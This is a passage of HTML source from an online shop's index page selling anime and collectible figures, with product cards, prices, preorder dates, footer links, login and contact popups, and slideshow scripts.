								<p><span class="spanprice1">4,900</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1724663809_83116_S__3817497_0.jpg" onclick="productpicpreview('83116');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1724663809_83116_S__3817497_0.jpg" onclick="productpicpreview('83116');">
			</div>
							<a style="width:100%;" href="index.php?product=83116">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji - C - Revible Moment - Son Goku VS Frieza - Dragonball Dragon Hi...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">SOLD OUT</p>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,600</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768462295_101740_1760671890_98180_1739523579_88901_1732620234_86706_S__398952.jpg" onclick="productpicpreview('101740');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768462295_101740_1760671890_98180_1739523579_88901_1732620234_86706_S__398952.jpg" onclick="productpicpreview('101740');">
			</div>
							<a style="width:100%;" href="index.php?product=101740">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Saint Seiya Myth Cloth EX Andromeda Shun (New Bronze Cloth) Golden Tamashii N...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">12,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768354641_101600_MN021.jpg" onclick="productpicpreview('101600');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1768354641_101600_MN021.jpg" onclick="productpicpreview('101600');">
			</div>
							<a style="width:100%;" href="index.php?product=101600">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Transformers Masterpiece Movie Next - MPMN-02 Sideswipe G1 Red</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">09 Feb. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Sep. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">10,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">12,150</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767163251_101267_1.jpeg" onclick="productpicpreview('101267');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767163251_101267_1.jpeg" onclick="productpicpreview('101267');">
			</div>
							<a style="width:100%;" href="index.php?product=101267">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji Disney Dreaming Celebration -B- Tinker Bell Scene Figure A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">4,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765849673_100874_Doro1.jpg" onclick="productpicpreview('100874');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765849673_100874_Doro1.jpg" onclick="productpicpreview('100874');">
			</div>
							<a style="width:100%;" href="index.php?product=100874">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Goddess of Victory: Nikke - Dorothy</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">16 Feb. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Sep. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">7,920</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">8,360</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1744968145_91256_S__4292700_0.jpg" onclick="productpicpreview('91256');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1744968145_91256_S__4292700_0.jpg" onclick="productpicpreview('91256');">
			</div>
							<a style="width:100%;" href="index.php?product=91256">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Pose Plus Metal Series - Galactic Gale Baxinger A02</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">59,800 ¥</span><p><span class="spanprice1">53,820</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1734671137_87379_NendoFern1.jpg" onclick="productpicpreview('87379');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1734671137_87379_NendoFern1.jpg" onclick="productpicpreview('87379');">
			</div>
							<a style="width:100%;" href="index.php?product=87379">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Nendoroid Frieren: Beyond Journeys End - Fern (Reissue)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">10 Feb. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 May. 2025</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">4,842</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">5,111</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1738741493_88578_20250205_163207.jpg" onclick="productpicpreview('88578');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1738741493_88578_20250205_163207.jpg" onclick="productpicpreview('88578');">
			</div>
							<a style="width:100%;" href="index.php?product=88578">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto One Piece DXF - The Grandline Children Buggy Wanokuni Special Ver. A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">1,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762323820_98920_20251105_151222.jpg" onclick="productpicpreview('98920');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1762323820_98920_20251105_151222.jpg" onclick="productpicpreview('98920');">
			</div>
							<a style="width:100%;" href="index.php?product=98920">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Super Mario Standard Figure - Fire Luigi & Blue Toad A02</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">2,000 ¥</span><p><span class="spanprice1">1,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1766462009_101099_i-img1200x1200-1764236223848b7dzqf.jpg" onclick="productpicpreview('101099');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1766462009_101099_i-img1200x1200-1764236223848b7dzqf.jpg" onclick="productpicpreview('101099');">
			</div>
							<a style="width:100%;" href="index.php?product=101099">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto Demon Slayer - Oni no Sou vol.15 A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1760076047_98021_1682414251_67881_DSC_0405.JPG" onclick="productpicpreview('98021');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1760076047_98021_1682414251_67881_DSC_0405.JPG" onclick="productpicpreview('98021');">
			</div>
							<a style="width:100%;" href="index.php?product=98021">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">S.H.Figuarts (Shinkocchouseihou) Ultraman Dyna Flush Type A02</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">8,500 ¥</span><p><span class="spanprice1">7,650</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
				
			</div>
			<div class="col-md-12">
			<a href="index.php?category=2867"><button class="filterbutton" style="font-size:16px;margin: 0 auto;  display: block;margin-top:40px;margin-bottom:40px;text-transform:uppercase;width:300px">See more</button></a>
			</div>
		</div>
	</div>
	<!-- -----------------end of added by Theo ------------------>

	
			</div>
			
			<div style="height:auto; padding:40px;color:#18b49f;font-size:30px;text-align: center;">
				<p style="color:#18b49f;">Our customer services</p>			</div>
			<div style="height:auto; padding:40px;text-align: center;">
				<p>Find how to order safely and easily</p>			</div>
			<div class="container-fluid" style="margin:20px;">
				<div class="row">
					<a href="index.php?faq=view">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/faq_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/faq_icon.svg" width="40">
								<p>FAQ</p>						
					</div>
				</div>
					</a>
					<a href="index.php?faq=view#shipping">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/shipment_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/shipment_icon.svg" width="40">
								<p>SHIPMENT</p>						
					</div>
				</div>
					</a>
					<a href="index.php?faq=view#return">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/payments_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/returns_icon.svg" width="40">
								<p>RETURNS<br>&amp;<br>EXCHANGES</p>						
					</div>
				</div>
					</a>
			</div>
				</div>
				</div>
				</div>
				</div>
<!-- FOOTER -->
<div class="container-fluid footer">
	<div class="row">
		<div class="col-md-3">
			<img style="display: block;margin-left: auto;margin-right: auto; width:100px;" src="imgs/new/footer_logo.svg" width="100">
				</div>
		<div class="col-md-2">
			<h3>Support</h3> <!-- support -->
			<ul>
				<li><a href="index.php?faq=view">FAQ</a></li> <!-- FAQ -->
				<li><a href="https://anime-export.com/index.php?shipinfo=view">Shipping information</a></li> <!-- Shipping informations -->
				<li><a href="index.php?faq=view#return">Returns and exchanges</a></li> <!-- Returns and exchanges -->
			<ul>
			</div>
		<div class="col-md-2">
			<h3>Legal</h3> <!-- Legal -->
			<ul>
				<li><a href="index.php?termsandconditions=view">Terms and conditions</a></li> <!-- Terms and conditions -->
				<li><a>Privacy policy</a></li> <!-- Privacy policy -->
				<li><a href="index.php?company=view">Company information</a></li>
			<ul>
			</div>
		<div class="col-md-2">
			<h3>Account</h3> <!-- account -->
			<ul>
							<li><a>Forgot password</a></li> <!-- forgot password -->
				<li><a onclick="getNewAccount();loginDownAnimationStart('loginbox','blackback');">Login</a></li> <!-- register -->
						<li><a href="index.php?wholesaler=view">Wholesalers</a></li>
			<ul>
		</div>
		<div class="col-md-3">
			<h3>Contact</h3> <!-- contact -->
			<ul>
			<li><a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact us anytime by sending us an EMAIL or on our SNS</a></li> <!-- Contact us anytime by sending us an EMAIL -->
			<li><button class="snsbtn"><a target="_blank" href="https://twitter.com/anime_export_en"><i class="fab fa-twitter fa-lg"></i></a></button><button class="snsbtn"><a target="_blank" href="https://www.instagram.com/animeexport.official"><i class="fab fa-instagram fa-lg"></i></a></button></li>
			</ul>
	</div>
</div>
</div>
<div class="flexalign" style="display:flex;flex-flow:row;flex:1 0 30px;flex-wrap:wrap; padding:18px;background-color:black;color:white;font-size:12px;">
	<p style="color:white;">Copyright © 2024 -2026 ANIME EXPORT. All Rights Reserved.</p>
</div>
<!-- END FOOTER -->




<div style="position:absolute;bottom:0px;right:15px;width:150px;height:150px;color:white;font-size:12px;background: #556c2e; 
background: -moz-linear-gradient(top, #556c2e 0%, #3d6020 50%, #556c2e 100%);
background: -webkit-linear-gradient(top, #556c2e 0%,#3d6020 50%,#556c2e 100%);
background: linear-gradient(to bottom, #556c2e 0%,#3d6020 50%,#556c2e 100%);border-radius:15px 15px 15px 15px;text-align:center;cursor:pointer;display:none;">
	Technical LIVE Chat

</div>
<div id="blackback" name="blackback" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="loginbox" name="loginbox" style="position:absolute;top:calc(50% - 210px);left:calc(50% - 160px);width:320px;height:420px;color:white;background-color:#FFF;border-radius:10px;text-align:left;overflow:hidden;">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;left:292px;width:320px;height:420px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="document.getElementById('loginresultinfo').innerHTML = '';loginDownAnimationStart('loginbox','blackback');">
		</div>
		<form action="index.php" method="post">
			<input type="hidden" name="command" value="login">
			<div style="float:left;width:100%;margin-top:60px;margin-left:20px;">
				<div style="position:relative">
					<img style="position:absolute;left:10px;top:7px;" id="" name="" src="imgs/login/user_icon.png">
				</div> 
				<input style="color:black;width:280px;height:30px;border:2px solid #2980b9; border-radius:5px;padding-left:30px;" id="username" name="username" type="text" value="" placeholder="Username">
			</div>
			<div style="float:left;width:100%;margin-top:10px;margin-left:20px;">
				<div style="position:relative">
					<img style="position:absolute;left:10px;top:7px;" id="" name="" src="imgs/login/key_icon.png">
				</div> 
				<input style="color:black;width:280px;height:30px;border:2px solid #2980b9; border-radius:5px;padding-left:30px;" id="password" name="password" type="password" value="" placeholder="Password">
			</div>
			<div style="float:left;width:100%;margin-top:10px;margin-left:20px;">
				<input type="image" src="imgs/login/login_button.png" alt="Login Form" />
			</div>
		</form>
		<!---->
		
		<div style="float:left;width:100%;color:#646363;font-family:roboto;cursor:pointer;margin-top:10px;margin-left:20px;font-size:12px;" id="newpasswordbutton" name="newpasswordbutton">
			<a href="index.php?passwordreset=1">Forgot password?</a>
		</div>
	
		<div style="float:left;width:calc(100% - 40px);margin-top:10px;color:#aaaaff;margin-top:10px;margin-left:20px;cursor:pointer;" id="newaccountbutton" name="newaccountbutton" onclick="getNewAccount();loginDownAnimationStart('loginbox','blackback');">
<!-- 			<img id="" name="" src="imgs/login/account_button1.png"> -->
			<input type="button" style="width:100%;" class="buttontype2" value="Create account">
		</div>
		
		<div style="float:left;width:86%;margin-top:10px;margin-left:20px;color:#646363;font-family:roboto;font-size:12px;">
			<br>
				This is an encrypted page by a High Grade Encryption (AES-256) for your privacy protection.<br>
						Your Privacy is protected by "Let's Encrypt"<br>			<br>
		</div>
		<div style="float:left;width:86%;margin-left:20px;font-family:roboto;color:#ff0000;" id="loginresultinfo" name="loginresultinfo"></div>
	</div>
</div>
<div id="blackback2" name="blackback2" style="z-index:20;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="contactformbox" name="contactformbox" class="popupcontact">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;left:95%;width:320px;height:420px;color:grey;">
			<i style="cursor:pointer;" class="fas fa-times-circle fa-lg" onclick="loginDownAnimationStart('contactformbox','blackback2');"></i>
		</div>
		
		<div style="float:left;width:calc(50% - 40px);margin-left:20px;margin-top:20px;font-family:'Roboto', sans-serif;height:100%;">
			<div class="form-group">
				<h4 style="color: #202020;">Contact Us</h4>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactlogin" name="contactlogin" value="" placeholder="Your login">
			</div>
			<div class="form-group">
				<font color=""></font><input class="form-control" style="width:100%;" type="text" id="contactname" name="contactname" value="" placeholder="* Name" required>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactsurname" name="contactsurname" value="" placeholder="* Surname" required>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactemail" name="contactemail" value="" placeholder="* Email" required>
			</div>
			<div class="form-group">
				<select class="form-control" id="" name="contactreason">
					<option value="generalenquiry">General Enquiry</option>
					<option value="shipment">Shipping informations</option>
					<option value="order">Order informations</option>
					<option value="technical">Technical problems</option>
				</select>
			</div>
			<div class="form-group">
				<textarea class="form-control" rows="3" id="contactmessage" name="contactmessage" placeholder="Your Message"></textarea>
			</div>
			<div class="form-group">				
				<!--<button onclick="clearContactForm();" type="submit" class="btn btn-success"></button>-->
				<button onclick="sendContactFormEmail();" type="submit" class="btn btn-success"><i class="fas fa-paper-plane"></i> SEND</button>
			</div>
			<div style="float:left;width:100%;margin-top:20px;color:#636464;font-size:12px;text-align:left;">
				Please be polite and respectful. <br>Thank you!			</div>
		</div>
		<div style="position:absolute;top:25px;left:50%;width:1px;height:370px;background-color:#878787;">
		</div>
		<div style="float:left;width:calc(50% - 40px);font-family:'Roboto', sans-serif;font-size:12px;padding-top:22px;color:#636464;margin-top:30px;margin-left:40px;">
			<font color="#f18600">PLEASE NOTE</font><br>Fields marked with a star (*) are mandatory.<br>
			Customer service hours are 9:00 to 18:30 Monday to Friday, excluding National Holidays.<br>
			<br>
			We will give priority to enquiries for orders/shipments first. To avoid delays please take time to read the instructions in the mail and on the website.<br><br>
			<br>
			For more information please visit the <span style="color:#f18600;cursor:pointer;" onclick="getFaqPage();loginDownAnimationStart('contactformbox','blackback2');">FAQ</span><br><br>
			
			<div class="row">
				<div class="col-md-2">
					<img src="imgs/flags/fr.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					Notre service client est disponible en francais.
				</div>
				
				<div class="col-md-2">
					<img src="imgs/flags/it.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					Il nostro servizio clienti è da oggi disponibile in italiano
				</div>
				<div class="col-md-2">
					<img src="imgs/flags/cn.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					本公司可提供中文˙客服
				</div>
			</div>
		</div>
	</div>
</div>
<div id="blackback3" name="blackback3" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="productpicpreview" name="productpicpreview" class="popupmain1">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;right:10px;width:20px;height:20px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="loginDownAnimationStart('productpicpreview','blackback3');">
		</div>
		<div class="flexall" style="display:flex;float:left;width:calc(100% - 40px);margin-left:20px;margin-top:20px;font-family:OpenSansRegular;height:100%;">
			<div class="flexalign" style="flex:0.2;height:calc(100% - 40px);">
				<img name="picpreviewleftarrow" style="cursor:pointer;" src="imgs/new/left_arrow.svg" width="40" height="50">
			</div>
			<div name="popupimageblock" class="flexalign" style="flex:1;height:calc(100% - 40px);">
				<img src="imgs/new/preloader.gif" width="80">
			</div>
			<div class="flexalign" style="flex:0.2;height:calc(100% - 40px);">
				<img name="picpreviewrightarrow" style="cursor:pointer;" src="imgs/new/right_arrow.svg" width="40" height="50">
			</div>
		</div>
	</div>
</div>
<div id="blackback4" name="blackback4" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.6);overflow:hidden;visibility:hidden;text-align:center;">
	<img style="margin-top:200px;" src="imgs/tail-spin.svg" width="300" height="300">
</div>
<div id="blackback5" name="blackback5" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="popupbigtext" class="popupmain1" name="popupbigtext">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;right:10px;width:20px;height:20px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="loginDownAnimationStart('popupbigtext','blackback5');">
		</div>
		<div class="flexall" style="display:flex;float:left;width:calc(100% - 40px);margin-left:20px;margin-top:20px;font-family:OpenSansRegular;height:100%;">
			
			<div name="popupbigtextblock" class="flexalign" style="flex:1;height:calc(100% - 40px);color:black;display:block;">
				<p id="bannerpopuptextone"><span style="color: #18b49f;font-size:20px;">-- Japan Post Update --</span>
				</br>
				</br>Dear customers,
				</br>we are happy to announce you that from June 1st, EMS shipping to Oceania, North America, Central America and Middle East will finally restart!
				</br>Japan Post will apply a temporary "Emergency surcharge" for all EMS shipments starting on June 1st, 2021.
				</br>You can see the new shipping prices here:</p>
				<a target="_blank" href="https://www.post.japanpost.jp/int/2021fee_change/ems_en.html"><button  style="margin-top:40px" class="filterbutton">See prices here</button></a>
			</div>
			
		</div>
	</div>
</div>


</body>
<script>
var coll = document.getElementsByClassName("collapsible");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.maxHeight){
      content.style.maxHeight = null;
    } else {
      content.style.maxHeight = content.scrollHeight + "px";
    } 
  });
}
</script>
<script>
var slideIndex = 1;
showDivs(slideIndex);

setInterval(function(){ 
    plusDivs(1);
}, 10000);

function plusDivs(n) {
  showDivs(slideIndex += n);
}

function showDivs(n) {
	var i;
	var x = document.getElementsByClassName("mySlides");
	var y = document.getElementsByClassName("mySlides2");
	if (n > x.length) {slideIndex = 1}
	if (n < 1) {slideIndex = x.length}
	if (n > y.length) {slideIndex = 1}
	if (n < 1) {slideIndex = y.length}
	for (i = 0; i < x.length; i++) {
		x[i].style.display = "none";  
	}
	for (j = 0; j < y.length; j++) {
		y[j].style.display = "none";  
	}
	x[slideIndex-1].style.display = "block"; 
	y[slideIndex-1].style.display = "block";  
}

</script>
<script>
function openCity(evt, cityName) {
  var i, tabcontent, tablinks;
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
